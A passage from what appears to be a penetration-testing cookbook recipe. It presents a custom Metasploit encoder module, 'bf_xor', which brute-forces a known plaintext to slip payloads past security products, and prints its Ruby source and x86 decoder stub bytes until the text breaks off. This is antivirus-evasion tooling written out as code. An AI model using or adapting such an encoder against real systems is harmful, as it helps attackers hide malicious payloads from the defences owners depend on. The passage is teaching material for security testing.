 4. In this recipe, we will use a custom encoder created by François Profizi, which
uses a brute force attack on a known plaintext to bypass security products:
##
# This module requires Metasploit: http//metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Encoder
def initialize
super(
'Name' => 'bf_xor',
'Description' => '',
'Author' => 'François Profizi',
'Arch' => ARCH_X86,
'License' => MSF_LICENSE
)
end
def decoder_stub(state)
stub = ""
stub <<
"\xEB\x62\x55\x8B\xEC\x83\xEC\x18\x8B\x7D\x10\x8B\x75\x0C\x33\xC0\x
89\x45\xFC\x8B"
stub <<
"\xC8\x83\xE1\x03\x03\xC9\x03\xC9\x03\xC9\x8B\xDA\xD3\xFB\x8A\xCB\x
33\xDB\x39\x5D"
stub <<
"\x14\x75\x18\x0F\xB6\x1E\x0F\xB6\xC9\x33\xD9\x8B\x4D\x08\x0F\xB6\x
0C\x08\x3B\xD9"
stub <<
"\x75\x07\xFF\x45\xFC\xEB\x02\x30\x0E\x40\x46\x3B\xC7\x7C\xC8\x3B\x
7D\xFC\x74\x10"
stub <<
"\x83\x7D\x14\x01\x74\x06\x42\x83\xFA\xFF\x72\xAF\x33\xC0\xEB\x02\x
8B\xC2\xC9\xC3"
stub <<
"\x55\x8B\xEC\x83\xEC\x10\xEB\x50\x58\x89\x45\xFC\xEB\x37\x58\x8B\x
10\x89\x55\xF8"
stub <<
"\x83\xC0\x04\x89\x45\xF4\x33\xDB\x33\xC0\x50\x6A\x0A\xFF\x75\xFC\x
FF\x75\xF4\xE8"
stub <<